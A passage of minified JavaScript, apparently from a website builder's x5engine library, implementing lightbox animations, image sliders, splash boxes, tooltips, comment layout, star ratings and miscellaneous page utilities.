n=function(){P(r,function(t,e){t===r&&(h.find(".imLoadAnim").remove(),B(r,!1,!1),X())}),_.keydown(Y),k.resize(N)};"move"!=d.effect?h.fadeIn(C,n):(h.animate({top:(k.height()-32)/2},{duration:C}),n());break;case"zoom":case"hide":n=a.offset();n.left-=k.scrollLeft(),n.top-=k.scrollTop(),j(),h.css({width:a.width(),height:a.height(),left:n.left,top:n.top,padding:0,"background-color":"transparent","border-top-width":0,"border-right-width":0,"border-bottom-width":0,"border-left-width":0,display:"none"}).fadeIn(C),P(r,function(t,e){var n,i,o;t===r&&(O=t,dt="image"==d.media[t].type,R(t),n=null,a.is("img")&&(n=a.clone().css({width:"100%",height:"100%"}),m.append(n)),"hide"==d.effect&&a.css("visibility","hidden"),h.find(".imLoadAnim").remove(),i=L(t),(o=e.DOMObject()).css({top:0,left:0,width:"100%",height:"100%",display:"none"}),m.append(o),m.stop(!0,!0).animate({width:i.width-A,height:i.height-i.dHeight-E},{duration:C}),e.TriggerAnimationInStart(),h.css({"background-color":d.boxColor,"border-top-width":0,"border-right-width":0,"border-bottom-width":0,"border-left-width":0,"border-style":"solid","border-color":d.borderColor}).stop(!0,!0).animate({padding:d.innerBorder,width:i.width-A,height:i.height-E,"border-top-width":d.borderWidth.top,"border-right-width":d.borderWidth.right,"border-bottom-width":d.borderWidth.bottom,"border-left-width":d.borderWidth.left,top:(k.height()-i.height)/2,left:(k.width()-i.width)/2},{duration:C,complete:function(){z(t),st=!0,h.trigger("showboxReady"),o.width(i.width-A).height(i.height-i.dHeight-E),B(t),""!==d.shadow&&bt(),e.TriggerAnimationInEnd()}}),n&&n.fadeOut(function(){n.remove()}),o.fadeIn(C),p.empty().fadeOut(C),X(),_.keydown(Y),k.resize(N))});break;case"custom":d.customEffect&&(j(!0),h.css({width:32,height:32,left:(k.width()-32)/2,"background-color":d.boxColor,top:"move"!=d.effect?(k.height()-32)/2:-50,padding:d.innerBorder,"border-top-width":d.borderWidth.top,"border-right-width":d.borderWidth.right,"border-bottom-width":d.borderWidth.bottom,"border-left-width":d.borderWidth.left,"border-style":"solid","border-color":d.borderColor,display:"none"}),P(r,function(t,e){t===r&&(l.find(".imLoadAnim").remove(),h.fadeIn(C,function(){h.find(".imLoadAnim").remove(),B(r,!1,!1);function t(){h.addClass(d.customEffect)}-1<navigator.userAgent.indexOf("MS IE")?setTimeout(t,2):t(),X()}))}),_.keydown(Y),k.resize(N))}return!1}})}(_jq,x5engine),!function(p,f){"use strict";p.extend(f,{imSlider:{Horizontal:function(t,e){var n,s,l,i=p(t),o=0,c=i.find(".imGlContent"),u=i.find(".imRunner"),d=0,a=p("html").hasClass("touchevents"),r=null,h=p.extend({helperBg:"black",swipeImage:"res/move.png",visibleImagesCount:0},e);a?(i.find(".imLeftArrow").add(i.find(".imRightArrow")).css("visibility","hidden"),s=u.find("img").outerWidth(!0),l=null,new f.mediaObject({type:"dom",url:t+" .imRunner",width:u.width(),height:u.height(),effect:"none",touchDevice:!0,load:function(t){var e,n,i,o,a=u.width(),r=c.width();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){u.stop(!1,!1),i=t.touches[0].pageX,o=d,s=u.find("img").outerWidth(!0),e=null}).Move(function(t){t.preventDefault(),n=e,d=e=o-(i-t.touches[0].pageX),(e<-a+r||0<e)&&(d=o-(i-t.touches[0].pageX)/2),window.cancelAnimFrame(l),l=window.requestAnimFrame(function(){u.css("left",d)}),i=t.touches[0].pageX,o=d}).AfterMove(function(t){t.preventDefault(),e&&(n&&(e+=6*(e-n)),t=Math.abs(e%s),s/2<t?e-=s-t:e+=t,u.stop(!1,!1).animate({left:Math.min(Math.max(e,-a+r),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"left"==e.prop&&(d=t)}}))})}}),r=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:h.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+h.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),c.append(r)):(n=u.find("img").length,i.find(".imLeftArrow").not(".hiddenArrow").off("click").on("click",function(){o=0===o?n-h.visibleImagesCount:(o-=h.visibleImagesCount,Math.max(o,0)),d=-u.find("img").eq(o).position().left,u.stop(!1,!1).animate({left:d})}),i.find(".imRightArrow").not(".hiddenArrow").off("click").on("click",function(){var t=n-h.visibleImagesCount;o=t<=o?0:(o+=h.visibleImagesCount,Math.min(o,t)),d=-u.find("img").eq(o).position().left,u.stop(!1,!1).animate({left:d})}))},Vertical:function(t,e){var n,s,l,i=p(t),o=0,c=i.find(".imGlContent"),u=i.find(".imRunner").on("dragstart",function(){return!1}),d=0,a=p("html").hasClass("touchevents"),r=null,h=p.extend({helperBg:"black",swipeImage:"res/move.png",visibleImagesCount:0},e);a?(i.find(".imTopArrow").add(i.find(".imBottomArrow")).css("visibility","hidden"),s=0,l=null,new f.mediaObject({type:"dom",url:t+" .imRunner",width:u.width(),height:u.height(),effect:"none",touchDevice:!0,load:function(t){var e,n,i,o,a=u.height(),r=c.height();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){u.stop(!1,!1),i=t.touches[0].pageY,o=d,s=u.find("img").outerHeight(!0),e=null}).Move(function(t){t.preventDefault(),n=e,d=e=o-(i-t.touches[0].pageY),(e<-a+r||0<e)&&(d=o-(i-t.touches[0].pageY)/2),window.cancelAnimFrame(l),l=window.requestAnimFrame(function(){u.css("top",d)}),i=t.touches[0].pageY,o=d}).AfterMove(function(t){t.preventDefault(),e&&(n&&(e+=6*(e-n)),t=Math.abs(e%s),s/2<t?e-=s-t:e+=t,u.stop(!1,!1).animate({top:Math.min(Math.max(e,-a+r),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"top"==e.prop&&(d=t)}}))})}}),r=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:h.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+h.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),c.append(r)):(n=u.find("img").length,i.find(".imTopArrow").off("click").on("click",function(){o=0===o?n-h.visibleImagesCount:(o-=h.visibleImagesCount,Math.max(o,0)),d=-u.find("img").eq(o).position().top,u.stop(!1,!1).animate({top:d})}),i.find(".imBottomArrow").off("click").on("click",function(){var t=n-h.visibleImagesCount;o=t<=o?0:(o+=h.visibleImagesCount,Math.min(o,t)),d=-u.find("img").eq(o).position().top,u.stop(!1,!1).animate({top:d})}))},Page:function(t,e){var n,r=p(t),i=p(t+" .imSPage"),s=p(t+" .imRunner").on("dragstart",function(){return!1}),l=0,o=p("html").hasClass("touchevents"),c=i.width(),u=i.length*c,i=null,a=p.extend({helperBg:"black",swipeImage:"res/move.png"},e);1==e.fluidMode?s.width("auto"):(s.width(u),o?(new f.mediaObject({type:"dom",url:t+" .imRunner",width:u,height:s.height(),effect:"none",touchDevice:!0,load:function(t){var n,i,e,o,a=r.width();t.TriggerAnimationInStart().TriggerAnimationInEnd().BeforeMove(function(t){s.stop(!1,!1),e=t.touches[0].pageX,o=l,n=null}).Move(function(t){t.preventDefault(),i=n,l=n=o-(e-t.touches[0].pageX),(n<-u+a||0<n)&&(l=o-(e-t.touches[0].pageX)/2),s.css("left",l),e=t.touches[0].pageX,o=l}).AfterMove(function(t,e){t.preventDefault(),n&&(t=Math.abs(n%c),n+=t,30<Math.abs(e.offsetX)&&(n+=n-t-i<0?-c:c),s.stop(!1,!1).animate({left:Math.min(Math.max(n,-u+a),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"left"==e.prop&&(l=t)}}))})}}),i=p('<div data-hide="false" />').css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(p("<div />").css({background:a.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(p("<div />").css({background:"transparent url('"+a.swipeImage+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0})),r.append(i)):((n=p(t+" .imSControls")).length&&n.remove(),r.append('<div class="imSControls"><p class="imPPrev">&lt;</p><p class="imPNext">&gt;</p></div>'),n.css({"border-radius":"10px 10px 0 0",color:"black",bottom:-n.height()-50}),p(t+" .imPPrev").off("click").on("click",function(){0<l+c?l=-u+c:l+=c,s.animate({left:l})}),p(t+" .imPNext").off("click").on("click",function(){l-c<-u+c?l=0:l-=c,s.animate({left:l})}),r.mouseleave(function(){n.stop(!0,!0).animate({bottom:-n.height()-50})}).mouseover(function(){n.stop(!0,!0).animate({bottom:0})})))}}})}(_jq,x5engine),!function(v,w){"use strict";v.extend(w,{imSplashBox:function(i){var o,a,r,s,l,c,u,e,n,d,h,t='<img class="imCloseInn" src=\''+w.settings.currentPath+"res/imClose.png' alt='"+w.l10n.get("showbox_tip_close","Close")+"' />",p=null,f=v(),m=v(window),g=v("body"),b="im_splash"+(i=v.extend(!0,{id:"splash",effect:"fade",position:"center",shadow:!0,margin:10,cookie:!1,priority:0,link:"",media:null,text:"",sound:"",onClose:null,elementClose:t,offlineTimeStamp:0,desiredWidth:-1,desiredHeight:-1},i)).id+(!w.utils.isOnline()&&i.offlineTimeStamp?"_"+i.offlineTimeStamp:"");return(!i.cookie||"true"!=v.imCookie(b))&&(l=function(){var t,e;switch(s=h?(f=h.DOMObject(),o.add(f).css({width:"",height:"",right:"",bottom:""}),r=h.Width(),h.Height()):(r=-1<i.desiredWidth?i.desiredWidth:o.width(),-1<i.desiredHeight?i.desiredHeight:o.height()),t=m.width()-40,e=m.height()-40,t<r?(r=t,o.add(f).outerWidth(r),s=o.outerHeight()):o.add(f).outerWidth(r),f.length&&e<s&&(r*=e/s,s=e,o.add(f).outerHeight(s).outerWidth(r)),i.position){case"center":a={left:(m.width()-r)/2,top:(m.height()-s)/2};break;case"center-left":a={left:i.margin,top:(m.height()-s)/2};break;case"center-right":a={left:m.width()-r-i.margin,top:(m.height()-s)/2};break;case"bottom":a={left:(m.width()-r)/2,top:m.height()-s-i.margin};break;case"bottom-right":a={left:m.width()-r-i.margin,top:m.height()-s-i.margin};break;case"bottom-left":a={left:i.margin,top:m.height()-s-i.margin};break;case"top":a={left:(m.width()-r)/2,top:i.margin};break;case"top-right":a={left:m.width()-r-i.margin,top:i.margin};break;case"top-left":a={left:i.margin,top:i.margin}}o.css(a)},c=function(t){i.cookie&&v.imCookie(b,"true",{expires:0,path:"/"}),v.isFunction(i.onClose)&&i.onClose(),o.fadeOut(200,function(){o.remove(),p&&p.pause()}),g.off("keydown",e),t.stopPropagation()},u=function(t){l(t),h&&h.AppendTo(v(".mediaTarget"))},t='<div id="'+i.id+'" class="splashbox">',""!==i.elementClose&&(t+='<div style="text-align: right; "><div class="imClose close">'+i.elementClose+"</div></div>"),i.text&&(t+='<div class="splashContent" style="overflow: hidden;">'+i.text+"</div>"),t=t+(i.media?'<div class="splashContent mediaTarget" style="overflow: hidden;"></div>':"")+"</div>",v("body").append(t),o=v("#"+i.id).fadeOut(0).css({zIndex:w.settings.zIndex.splashBox+i.priority}),i.shadow&&o.css("box-shadow","0px 3px 7px #000"),e=function(t){27==t.keyCode&&c(t)},g.keydown(e),n=function(e){var n=h?h.DOMObject():o.find(".splashContent");setTimeout(function(){var t;switch(l(),m.resize(function(){clearTimeout(t),t=setTimeout(u,100)}),o.find(".close").click(c),n.click(function(){v.isFunction(i.link)?i.link.call(o):""!==i.link&&(location.href=i.link)}),i.effect){case"fromtop":o.css({top:-v(window).height()-s}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"frombottom":o.css({top:v(window).height()+s}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fromleft":o.css({left:-r}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fromright":o.css({left:r+m.width()}),o.fadeIn(0),o.animate(a,{duration:500,complete:e});break;case"fade":o.fadeIn(500,e);break;default:o.css("display",""),o.addClass(i.effect),v.isFunction(e)&&e()}i.sound&&i.sound&&(p=new Audio(i.sound)).play()},500)},i.media?(d=i.media.load,h=new w.mediaObject(v.extend(i.media,{load:function(t){setTimeout(function(){n(function(){t.AppendTo(v(".mediaTarget")),t.DOMObject().css("position",""),l(),v.isFunction(d)&&d(t)})},100)}}))):n(),{close:function(){v.isFunction(c)&&c()}})}})}(_jq,x5engine),!function(O,I){"use strict";O.extend(I,{imTip:{constants:{locked:"imFixedTip",classId:"imTip",arrowClassId:"imTipArrow",borderClassId:"imTipArrowBorder",visibleClassId:"imTipVisible",topClassId:"imTipTop",bottomClassId:"imTipBottom",leftClassId:"imTipLeft",rightClassId:"imTipRight"},Show:function(n,p){function t(){clearTimeout(e),o&&(n.removeClass(b),a)&&(a.find("object, embed").remove(),a.removeClass(f.constants.visibleClassId),setTimeout(function(){y&&y.remove(),s=!1,n.attr("title",v).attr("alt",w)},r))}var e=null,i=I.settings.imTip,o=!1,a=null,r=200,s=!1,f=I.imTip,l=I.utils,c=I.imForm,u=f.constants.classId,d=l.createId(u),m=f.constants.arrowClassId,g=f.constants.borderClassId,h=c.constants.mark,b=f.constants.locked,v="",w="",y=null,x=O(window),C=(n=O(n),p=O.extend(!0,{classes:i.classes,arrow:i.arrow,shape:i.shape,position:i.position,effect:i.effect,showTail:i.showTail,hideOnFocus:!1,hideOnBlur:!1,persistant:i.persistant,unique:i.unique,text:"",width:0,target:n},p),n.attr("id")||n.attr("id",l.createId(u+"_target")),w=n.attr("alt"),v=n.attr("title"),n.attr("title","").attr("alt",""),"text"in p&&p.text&&(p.text=p.text.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"')),function(t,e,n){var i=t,o=e;switch(o.removeClass(f.constants.topClassId),o.removeClass(f.constants.bottomClassId),o.removeClass(f.constants.leftClassId),o.removeClass(f.constants.rightClassId),i){case"top":o.addClass(f.constants.topClassId);break;case"bottom":o.addClass(f.constants.bottomClassId);break;case"left":o.addClass(f.constants.leftClassId);break;case"right":o.addClass(f.constants.rightClassId)}var i=p.target.offset(),a=0,r=e.find("."+m),s=e.find("."+g),l=0;if(void 0===i?i={top:0,left:0,bottom:0,right:0}:(i.top-=p.target.scrollTop(),i.left-=p.target.scrollLeft()),n=n||0,p.showTail&&(a="classic"==p.shape?("top"==t||"bottom"==t?s.outerHeight():s.outerWidth())-+e.css("borderWidth").replace(/(\d+)px/,"$1"):r.outerWidth()),"top"==t){if(n<3&&i.top-e.outerHeight()-a-10-x.scrollTop()<0)return C("bottom",e,n+1);var c,u,d=i.left+(p.target.outerWidth()-e.outerWidth())/2,h=i.top-e.outerHeight()-a;(d=Math.max(d,10))+e.outerWidth()>x.width()&&(d=x.width()+x.scrollLeft()-e.outerWidth()-10),l=Math.floor((e.innerWidth()-a)/2),"bloated"==p.shape||"round"==p.shape?(u=(c=3-a)+2,r.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:l,bottom:u}),s.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:l,bottom:c})):"polygon"!=p.shape&&"classic"!=p.shape&&r.css({position:"absolute",left:l,bottom:-a})}else if("bottom"==t){if(n<3&&i.top+p.target.outerHeight()+a-x.scrollTop()>x.height())return C("left",e,n+1);d=i.left+(p.target.outerWidth()-e.outerWidth())/2,h=i.top+p.target.outerHeight()+a,(d=Math.max(d,10))+e.outerWidth()>x.width()&&(d=x.width()+x.scrollLeft()-e.outerWidth()-10),l=Math.floor((e.innerWidth()-a)/2),"bloated"==p.shape||"round"==p.shape?(u=(c=3-a)+2,r.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",position:"absolute",left:l,top:u}),s.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",position:"absolute",left:l,top:c})):"polygon"!=p.shape&&"classic"!=p.shape&&r.css({position:"absolute",left:l,top:-a,transform:"rotate(180deg)"})}else if("left"==t){if(n<3&&i.left-e.outerWidth()-x.scrollLeft()<0)return C("top",e,n+1);if(d=i.left-e.outerWidth()-a,(h=i.top+(p.target.outerHeight()-e.outerHeight())/2)-x.scrollTop()<0)return C("bottom",e,n+1);if(h+e.outerHeight()-x.scrollTop()>x.height())return C("top",e,n+1);"bloated"==p.shape||"round"==p.shape?(u=(c=5-a)+2,r.css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",right:u,top:(e.innerHeight()-a)/2}),s.css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",right:c,top:(e.innerHeight()-a)/2})):"classic"!=p.shape&&r.css({position:"absolute",right:3-a,top:(e.innerHeight()-a)/2,transform:"rotate(-90deg)"})}else if("right"==t){if(n<3&&i.left+p.target.outerWidth()+e.outerWidth()-x.scrollLeft()>x.width())return C("top",e,n+1);if(d=i.left+p.target.outerWidth()+a,(h=i.top+(p.target.outerHeight()-e.outerHeight())/2)-x.scrollTop()<0)return C("bottom",e,n+1);if(h+e.outerHeight()-x.scrollTop()>x.height())return C("top",e,n+1);"bloated"==p.shape||"round"==p.shape?(u=(c=5-a)+2,r.css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",left:u,top:(e.innerHeight()-a)/2}),s.css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",left:c,top:(e.innerHeight()-a)/2})):"classic"!=p.shape&&r.css({position:"absolute",left:3-a,top:(e.innerHeight()-a)/2,transform:"rotate(90deg)"})}return[h,d]}),k=function(t,e){n.hasClass(b)&&(e.css({top:t[0],left:t[1]}),e.addClass(f.constants.visibleClassId))},c=function(){clearTimeout(e),o=!1},i=function(){p.persistant||(clearTimeout(e),e=setTimeout(t,250),o=!0)},l=O("[tiptarget="+n.attr("id")+"]");if((0===l.length||0<l.length&&-1==l.html().indexOf(p.text))&&(p.unique&&0<O("."+u).length&&(O("."+u).remove(),r=0),n.addClass(b),o=!1,!s)){var _,l=O("[tiptarget="+n.attr("id")+"]");l.length?null!==l&&-1==l.html().indexOf(p.text)&&l.find("."+g).before("<br />"+p.text):(y=O('<div style="position: absolute; top: 0; left: 0;" />'),l=O('<div tiptarget="'+n.attr("id")+'" class="'+I.imTip.constants.classId+" "+p.classes+'" id="'+d+'">'+(p.showTail?'<div class="'+I.imTip.constants.borderClassId+'"></div><div class="'+I.imTip.constants.arrowClassId+'"></div>':"")+"</div>"),O("body").append(y.append(l)),l.append('<div class="imTipContent">'+p.text+"</div>"),a=O("#"+d).css({zIndex:I.settings.zIndex.tip}),s=!0,0<p.width?a.width(p.width):(a.css("white-space","nowrap"),a.find("."+m).outerWidth(),a.find("."+g).outerWidth()),p.arrow||(a.find("."+m).fadeOut(),a.find("."+g).fadeOut()),a.add(n).mouseleave(i).mouseenter(c),clearTimeout(e),o=!1,0<a.find("img").length?(l=a.find("img"),u=l.attr("src"),l.removeAttr("src").one("load",function(){var t=C(p.position,a);setTimeout(function(){k(t,a)},100)}).attr("src",u)):(_=C(p.position,a),setTimeout(function(){k(_,a)},100)))}return!0===p.hideOnFocus?n.hasClass("imDatePickerIcon")?(n.parent().prev("input[type=text]").focus(function(){o=!0,n.removeClass(h),t()}),n.click(function(){n.parent().prev("input[type=text]").focus()})):n.on("click focus",function(){o=!0,n.removeClass(h),t()}):"object"!=typeof p.hideOnFocus&&"string"!=typeof p.hideOnFocus||(O(p.hideOnFocus).click(function(){o=!0,O(p.hideOnFocus).removeClass(h),n.removeClass(h),t()}),n.click(function(){o=!0,n.removeClass(h),O(p.hideOnFocus).removeClass(h),t()})),!0===p.hideOnBlur&&n.on("blur",function(){o=!0,n.removeClass(h),t()}),d}}})}(_jq,x5engine),!function(l,c){"use strict";l.extend(c,{topicSendAbuse:function(e){e=l.extend(!0,{postUrl:"#",text:"",target:""},e),l.ajax({url:e.postUrl,type:"GET"}).done(function(t){e.text&&c.imTip.Show(e.target,{target:l(e.target),text:e.text})})},topicCommentsMultipleColumnsBuild:function(t,e){for(var n=l(t).find(".topic-comments.multiple-columns"),i=(n.removeClass("visible"),"");250*e>l(t).width()&&1<e;)e--;var o=15*(e-1);1<o&&(i+="calc("),i+=100/e+"%",1<o&&(i+=" - "+o/e+"px)"),n.find(".topic-comment").css("width",i),n.masonry({initLayout:!1,itemSelector:"#"+t.id+" .topic-comment",columnWidth:"#"+t.id+" .topic-comment",fitWidth:!0,horizontalOrder:!1,transitionDuration:0,gutter:15}),n.on("layoutComplete",function(t,e){n.addClass("visible")}),n.masonry()},topicCommentsMultipleColumnsResize:function(t,n){var i=null,o=0;c.utils.onElementResize(document.getElementById(t),function(t,e){o!=t.width&&(o=t.width,i&&clearTimeout(i),i=setTimeout(function(){c.topicCommentsMultipleColumnsBuild(e,n)},50))})},topic:function(t){var t=l.extend({target:null},t),s=l(t.target);s.length&&(s.find(".variable-star-rating").each(function(){var n=l(this),t=n.width(),i=n.children("span"),o=i.width(),a=t/5,r=n.attr("data-url");n.mousemove(function(t){var e=Math.floor((t.pageX-n.offset().left)/a)+1;i.width(e*a),n.off("mouseleave").mouseleave(function(){i.width(o)}),n.off("click").one("click",function(){var t;void 0!==r?c.utils.isOnline()&&l.ajax({url:r,type:"POST",data:{x5topicid:n.attr("data-id"),rating:e,imJsCheck:"jsactive"},success:function(){c.utils.isOnline()&&l.imCookie("vtd"+n.attr("data-id"),e,{path:"/"}),window.top.location.reload()}}):(t=e,n.parent().find("input[type=hidden]").remove(),n.after('<input type="hidden" name="rating" value="'+t+'">'),s.find('input[name="star-full"]').val("full"),o=t*a,n.parents(".topic-summary").hasClass("star")&&c.utils.showOfflineMessage(c.l10n.get("cmn_only_when_online")))})})}),s.find(".topic-add-review-btn").on("click",function(){var t=s.find(".topic-form");t.hasClass("visible")?t.removeClass("visible"):(t.addClass("visible"),setTimeout(function(){c.utils.scrollToPoint(s,"fast",!1,void 0,0)},100))}))}})}(_jq,x5engine),!function(t,e){t.extend(e.utils,{yaKnowWhatToDo:function(t){var e,n,i="jaD9sD3AW423lka25_uncz2j3n9N-2na9HWB23'N@22d23",o="";try{for(n=e=0;e<t.length;e+=3,n++)o+=String.fromCharCode(parseInt(t.substring(e,e+3),10)-i.charCodeAt(n%i.length));return o}catch(t){return""}},encrypt:function(t,e){for(var n="",i=0;i<t.length;i++)n+=String.fromCharCode(t.charCodeAt(i)+e.charCodeAt(i%e.length));return escape(n)},decrypt:function(t,e){var n="";t=unescape(t);for(var i=0;i<t.length;i++)n+=String.fromCharCode(t.charCodeAt(i)-e.charCodeAt(i%e.length));return unescape(n)},encrypt2:function(t,e){for(var n="",i=0;i<t.length;i++)n+=String.fromCharCode(t.charCodeAt(i)+e[i%e.length]);return(n=encodeURIComponent(n)).replace(/%2F/g,"*-*slash*.*")},decrypt2:function(t,e){var n="";t=t.replace(/\*-\*slash\*\.\*/g,"%2F"),t=decodeURIComponent(t);for(var i=0;i<t.length;i++)n+=String.fromCharCode(t.charCodeAt(i)-e[i%e.length]);return n}})}(_jq,x5engine),!function(t,f){"use strict";t.extend(f.utils,{getCurrentDate:function(t,e){t=null!=t?t:"date";var n=f.l10n.get,i=f.utils.imFormatInt,o=new Date,a="";switch(t){case"hour":a=i(o.getHours())+":"+i(o.getMinutes()),a+=e?":"+i(o.getSeconds()):"";break;case"date":var r=n("date_format"),s=n("date_days"),l=n("date_months"),c=n("date_full_months"),u=n("date_full_days"),d=o.getFullYear().toString(),h=i(parseInt(o.getDate(),10)),p=i(parseInt(o.getMonth(),10)+1),a=r.replace(/\[yyyy\]/g,d).replace(/\[yy\]/g,d.substring(2)).replace(/\[aaaa\]/g,d).replace(/\[aa\]/g,d.substring(2)).replace(/\[mm\]/g,p).replace(/\[dd\]/g,h).replace(/\[D\]/g,0<=parseInt(o.getDay(),10)-1?s[parseInt(o.getDay(),10)-1]:s[6]).replace(/\[DD\]/g,0<=parseInt(o.getDay(),10)-1?u[parseInt(o.getDay(),10)-1]:u[6]).replace(/\[M\]/g,l[parseInt(o.getMonth(),10)]).replace(/\[MM\]/g,c[parseInt(o.getMonth(),10)])}return a}})}(_jq,x5engine),!function($,x5engine){"use strict";var resizeObserver={observer:null,callbacks:{}};$.extend(x5engine.utils,{checkBrowserCompatibility:function(){var t,e=$('<div style="display: none;" class="media-test" />'),n=!!$.imCookie("browser-check-proceed"),i=$("body"),o=(i.append(e),"absolute"==e.css("position"));return(o=(o=o&&("justify"==e.css("text-align")||!!window.MSInputMethodContext&&!!document.documentMode))&&"Microsoft Internet Explorer"!==x5engine.utils.getCurrentBrowser())||n?(e.remove(),!0):(n=(o=x5engine.l10n).get("browser_compat_1","Your browser is too old and does not provide the features needed to view this website."),e=o.get("browser_compat_2","Stay up to date and [1]download a modern browser[/1] or [2]proceed anyway[/2]."),o=o.get("browser_compat_link","http://outdatedbrowser.com/"),e=e.replace(/\[1\]/g,'<a href="'+o+'" target="blank">').replace(/\[2\]/g,'<a href="#" class="proceed-button">').replace(/\[\/[0-9]+\]/g,"</a>"),t=$('<div class="browser-comp-message"><div><p>'+n+"</p><p>"+e+"</p></div></div>"),i.append(t),t.find(".proceed-button").on("click",function(){$.imCookie("browser-check-proceed","true",{path:"/"}),t.remove()}),!1)},getCurrentBrowser:function(){var t=navigator.userAgent,t=-1<t.indexOf("Firefox")?"Mozilla Firefox":-1<t.indexOf("Opera")||-1<t.indexOf("OPR")?"Opera":-1<t.indexOf("Trident")?"Microsoft Internet Explorer":-1<t.indexOf("Edge")?"Microsoft Edge":-1<t.indexOf("Edg")?"Chromium Edge":-1<t.indexOf("Chrome")?"Google Chrome or Chromium":-1<t.indexOf("Safari")?"Apple Safari":"unknown";return t},isAddEventListenerPassiveOptionSupported:function(){var e=!1;try{var t={get passive(){e=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}return e},isElementInViewport:function(t,e){(e=void 0===e?0:e)>$(t).outerHeight()&&(e=$(t).outerHeight()-1);var n=$(window),i={top:n.scrollTop(),left:n.scrollLeft()},n=(i.right=i.left+n.width(),i.bottom=i.top+n.height(),{top:$(t).offset().top,left:$(t).offset().left});return n.right=n.left+$(t).outerWidth(),n.bottom=n.top+$(t).outerHeight(),!(i.right<n.left||n.right<i.left||i.bottom-e<n.top||n.bottom<i.top+e)},onElementInViewPort:function(t,e,n){var i;$.isFunction(e)&&(x5engine.utils.isElementInViewport(t,n)?e():(i=function(){x5engine.utils.isElementInViewport(t,n)&&(e(),$(window).off("scroll",i))},$(window).on("scroll",i)))},onLazyLoadedElement:function(t,e){var n;$.isFunction(e)&&(n=function(){$(t).off("imLazyLoadingEnd",".imlazyloading",n),e()},$(t).on("imLazyLoadingEnd",".imlazyloading",n))},onElementResize:function(t,e,n=""){$.isFunction(e)&&t&&""!=t.id&&(null==resizeObserver.observer&&(resizeObserver.observer=new ResizeObserver(function(t,e){for(var n=0;n<t.length;n++){var i=t[n];if(i.target.id in resizeObserver.callbacks){var o,a=resizeObserver.callbacks[i.target.id];for(o in a)a[o](i.contentRect,i.target)}}})),void 0===resizeObserver.callbacks[t.id]&&(resizeObserver.callbacks[t.id]={}),resizeObserver.callbacks[t.id][n]=e,resizeObserver.observer.observe(t))},revealObject:function(t){var e,n,i=$(t),o=$("#imContent");x5engine.utils.supportAnimation(t)?(e=$("#imPage"),n=(i[0].id||"without-id")+"_animation-in-progress",i.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),i.trigger("imObjectAnimationEnd"),e.removeClass(n),o.trigger("change")}),i.addClass("animated"),i.trigger("imObjectAnimationStart"),e.addClass(n)):i.trigger("imObjectAnimationStart").trigger("imObjectAnimationEnd"),o.trigger("change")},supportAnimation:function(t){return!$("html").hasClass("no-cssanimations")},imPreloadImages:function(t){for(var e=$(window),n=(e.x5ImageCache=[],e.x5ImageCache),i=0;i<t.length;i++)n[i]=new Image,n[i].src=t[i]},imHasScrollBar:function(t){t=$(t)[0];return t.clientHeight<t.scrollHeight||t.clientWidth<t.scrollWidth},imGetLayer:function(t){return $(t)},imCodeProtection:function(t){var n=!1;$(document).keyup(function(t){17==t.keyCode&&(n=!1)}),$(document).keydown(function(t){var e=t.keyCode;if(17==e&&(n=!0),(67==e||88==e)&&!0===n)return t.preventDefault(),!1}),document.oncontextmenu=function(){return window.alert("Copyright "+t+". All rights reserved."),!1}},imFocus:function(t,e){$(t).css("background-color",e)},supportsCSS:function(t){var e=document.createElement("div"),n=["Khtml","Ms","O","Moz","Webkit"],i=5;if(t in e.style)return t;for(t=t.replace(/^[a-z]/,function(t){return t.toUpperCase()});i--;)if(n[i]+t in e.style)return n[i]+t;return!1},cssPropertyPrefix:function(t){return/Firefox/i.test(navigator.userAgent)?"-moz-"+t:/Chrome/i.test(navigator.userAgent)||/Safari/i.test(navigator.userAgent)||/Incomedia/i.test(navigator.userAgent)?"-webkit-"+t:/MSIE (7|8|9)/i.test(navigator.userAgent)?"-ms-"+t:/Opera/i.test(navigator.userAgent)?"-o-"+t:t},scrollTo:function(t,e){var n;$.isFunction(e)&&(n=e,e={complete:function(){n()}}),"number"!=typeof t&&(t=(t=$(t)).length&&(t=t[0]).getClientRects().length?t.getBoundingClientRect().top+t.ownerDocument.defaultView.pageYOffset:0),$("html, body").stop().animate({scrollTop:t},e)},scrollToPoint:function(t,e,n,i,o){var a,e=e||"fast";$.isFunction(i)&&(a=i,i={complete:function(){a()}}),"number"!=typeof 